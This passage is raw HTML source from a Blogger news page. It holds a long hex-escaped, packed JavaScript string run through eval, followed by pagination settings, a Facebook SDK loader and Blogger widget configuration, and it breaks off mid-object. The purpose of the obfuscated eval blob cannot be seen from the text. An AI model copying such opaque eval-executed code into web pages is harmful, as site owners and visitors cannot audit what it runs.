x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4RfbZOaeXevzBtJXEG7D6mSxejyA:1768960630714';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html', 'canonicalUrl': 'http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/1316712367398623939/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '1316712367398623939', 'postImageThumbnailUrl': 